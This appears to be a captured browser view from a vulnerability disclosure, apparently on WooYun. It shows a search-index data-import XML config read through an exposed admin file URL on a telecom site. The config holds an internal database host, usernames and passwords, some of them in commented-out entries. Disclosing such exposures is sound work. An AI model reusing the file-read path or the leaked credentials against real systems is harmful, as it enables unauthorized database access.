 sd.189.cn/ecs_search/search_type_all/admin/file/?file=db/db-data-config.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<dataConfig>
<dataSource type="JdbcDataSource" driver="oracle.jdbc.driver.OracleDriver" url="jdbc:oracle:thin:@10.1.0.4:1521:cbsssd2" user="un_portal" password="di7lx3#sa_2yk9"/>
▼<!--
<dataSource type="JdbcDataSource" driver="oracle.jdbc.driver.OracleDriver" url="jdbc:oracle:thin:@127.0.0.1:1521:ORCL" user="ecs" password="ecs"/>
-->
▼<!--
<dataSource jndiName="jdbc/oracle181" type="JdbcDataSource" user="wy" password="yy515wy129"/>
-->
▼<document name="testuser">
▼<entity name="testuser" transformer="ClobTransformer" query="select t.tag_items ,t.tag_sort,
t.area,t.price,t.index_id,t.name,t.description,t.index_content,t.id,t.search_type,t.priority,t.url,t.level1,t.level2,t.level3,t.level4,t.search_type_id,t.level1_id,t.level2_id,t.level3,t.level4,
t.sold_type,t.sold_weight , t.name || t.description || t.index_content as index_all from ECS_SEARCH_INDEX t where t.state != 0" pk="INDEX_ID" deletedPkQuery="select t.index_id from ECS_SEARCH_INDEX
where t.state = 0" deltaQuery="select t.index_id from ECS_SEARCH_INDEX t ">
<field column="INDEX_ID" name="id"/>
<field column="NAME" name="name"/>
<!--
<field column="NAME" name="py"/>
-->
<field column="INDEX_ALL" name="py"/>
<field column="INDEX_ALL" name="index_all"/>
<field column="INDEX_CONTENT" name="index_content"/>
<field column="SEARCH_TYPE" name="search_type"/>
<field column="URL" name="url"/>
<field column="LEVEL1" name="level1"/>
<field column="LEVEL2" name="level2"/>
<field column="LEVEL3" name="level3"/>
<field column="LEVEL4" name="level4"/>
<field column="ID" name="types_id"/>
<field column="PRIORITY" name="priority"/>
<field column="LEVEL1_ID" name="level1_id"/>
<field column="LEVEL2_ID" name="level2_id"/>
<field column="LEVEL3_ID" name="level3_id"/>
<field column="LEVEL4_ID" name="level4_id"/>
<field column="SEARCH_TYPE_ID" name="search_type_id"/>
<field column="AREA" name="area"/>
<field column="SOLD_WEIGHT" name="sold_weight"/>
<field column="SOLD_TYPE" name="sold_type"/>
<field column="DESCRIPTION" name="descriptions"/>
<field column="PRICE" name="prices"/>
<field column="TAG_ITEMS" name="tag_items"/>
<field column="TAG_SORT" name="tag_sort"/>
<!-- <field column="ORDERLINK" name="orderlink"/> -->
</entity>
</document>
</dataConfig>
www.wooyun.org